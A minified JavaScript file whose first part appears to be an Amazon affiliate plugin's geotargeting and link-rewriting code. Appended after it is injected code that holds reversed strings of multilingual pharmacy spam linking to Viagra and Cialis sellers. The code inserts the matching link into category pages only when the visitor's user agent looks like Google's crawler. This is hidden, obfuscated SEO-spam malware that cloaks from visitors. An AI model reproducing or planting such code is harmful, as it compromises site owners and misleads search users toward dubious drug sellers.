c(){"geoip-db"===p?d():"ipinfo"===p?f():"ipdata"===p?e():d()}function d(){var a="https://geoip-db.com/jsonp";n&&(a="https://geoip-db.com/jsonp/"+n),jQuery.ajax({url:a,jsonpCallback:"callback",dataType:"jsonp",success:function(a){"undefined"!=typeof a.IPv4&&"undefined"!=typeof a.country_code&&(w=a.country_code,l(w)),b()}})}function e(){var a="https://api.ipdata.co/";n&&(a="https://api.ipdata.co/"+n),jQuery.ajax({url:a,jsonpCallback:"callback",dataType:"jsonp",success:function(a){"undefined"!=typeof a.ip&&"undefined"!=typeof a.country_code&&(w=a.country_code,l(w)),b()}})}function f(){var a="https://ipinfo.io/json/";n&&(a="https://ipinfo.io/"+n+"/json/"),jQuery.ajax({url:a,jsonpCallback:"callback",dataType:"jsonp",success:function(a){"undefined"!=typeof a.ip&&"undefined"!=typeof a.country&&(w=a.country,l(w)),b()}})}function g(b,c,d){null!==d&&a("a[href*='/amazon'], a[href*='/www.amazon'], a[href*='/amzn'], a[href*='/www.amzn']").each(function(e){var f=a(this).attr("href");"asin"===t||f.indexOf("prime")!=-1?f=i(f,b,c):"title"===t&&(f=h(a(this),f,b,c)),f=j(f,"tag",d),a(this).attr("href",f)})}function h(b,c,d,e){var f=b.data("aawp-product-title");return f||(f=b.parents().filter(function(){return a(this).data("aawp-product-title")}).eq(0).data("aawp-product-title")),f&&(f=k(f,5),c="https://www.amazon."+e+"/s/?field-keywords="+encodeURIComponent(f)),c}function i(a,b,c){var d=!1,e=!1;if(a.indexOf("amzn."+u)!=-1&&(d=!0),a.indexOf("amazon."+u)!=-1&&(e=!0),(d||e)&&a.indexOf("tag=")!=-1)return a="com"==b&&d?a.replace("amzn."+b,"amazon."+c+"/dp"):"com"==c?a.replace("amazon."+b,"amzn."+c):a.replace("amazon."+b,"amazon."+c)}function j(a,b,c){null==c&&(c="");var d=new RegExp("\\b("+b+"=).*?(&|$)");return a.search(d)>=0?a.replace(d,"$1"+c+"$2"):a+(a.indexOf("?")>0?"&":"?")+b+"="+c}function k(a,b){return a.split(/\s+/).slice(0,b).join(" ")}function l(a){o||a&&y.set("aawp-geotargeting",a)}function m(){var a={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,function(b,c,d){a[c]=void 0!==d?d:""}),!!a.aawp_debug_geotargeting}if("undefined"!=typeof aawp_geotargeting_settings&&"undefined"!=typeof aawp_geotargeting_localized_stores&&"undefined"!=typeof aawp_geotargeting_tracking_ids){var n="",o=m(),p="undefined"!=typeof aawp_geotargeting_api?aawp_geotargeting_api:"",q=aawp_geotargeting_settings,r=aawp_geotargeting_localized_stores,s=aawp_geotargeting_tracking_ids;if(!q.hasOwnProperty("store"))return;var t=q.hasOwnProperty("mode")?q.mode:"mode",u=q.store,v="",w="",x="",y=Cookies.noConflict(),z=y.get("aawp-geotargeting");void 0!==z&&o===!1?(w=z,b()):c()}});
	var data = [
 {
    search : '<span>Browsing Category</span>',
    replace: '.netsneiD nerhI uz thets elliP-argaiV netbeileb red gnukriW eiD .>a/</ed.trepxede//:sptth>\"/ed.trepxede//:sptth\"=ferh a<  - gewsuA nenie tbig sE ?ehcäwhcS elleuxes negeg tnemakideM nie eiS negitöneB',
    url    : '/category/air-conditioning/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '!znetoP eid rüf tnemakideM semaskriW .>a/<ierftpezer-silaic/ed.znetopxam//:sptth>\"ierftpezer-silaic/ed.znetopxam//:sptth\"=ferh a<  - silaiC znetoP eid rüf guezkreW segihäfsgnutsiel niE',
    url    : '/category/battery/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '.étilaitnedifnoc te sialéd sed tcepseR .>a/<argaiv ud xirp>\"/moc.sllipdnekeewym//:sptth\"=ferh a<  el tnos ecnassiup al ed selbuort sed noitanimilé l ruop sémirpmoc seL',
    url    : '/category/general/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '.azzetavresir atulossa noc angesnoC .argaiv >a/<otsiuqca>\"/moc.icamrafti//:sptth\"=ferh a<  li etnemadipar eratsiuqca id alleuq è itsinoisseforp igolousses ied atlecs aL',
    url    : '/category/key-fob/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '.sotrepxe ed otneimarosesa le noc argaiV .>a/</se.42ohcam//:sptth>\"/se.42ohcam//:sptth\"=ferh a<  íuqa euqsuB ?dadilauxes al rarojem arap atneimarreh anu acsuB¿',
    url    : '/category/brake/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '!tlleitnedifnoK .>a/<irederNB>\"akireneg-silaic/moc.iredernb//:sptth\"=ferh a<  räh snnif silaiC ?netetilauxes arttäbröf tta röf ledemetob tte retfe ud rateL',
    url    : '/category/bmw/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '!aznetop al rep ecaciffe oidemir nU .>a/<aznetop/moc.aniraf-aicamraf//:sptth>\"aznetop/moc.aniraf-aicamraf//:sptth\"=ferh a<  iuq è enoizere rep elolliP ?elittere enoiznufsid al rep otnemattart nu id ongosib iaH',
    url    : '/category/gmc/'
  }, {
    search : '<span>Browsing Category</span>',
    replace: '.étilaitnedifnoc etuot ne slennoisseforp sliesnoc sed ceva ediA .>a/<ruodadlaV eicamrahP>\"artivel/moc.ruodadlaveicamrahp//:sptth\"=ferh a<  ici tse artiveL ? zerapérp y suov suov te euqigam tiun enu zednetta suoV',
    url    : '/category/audi/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);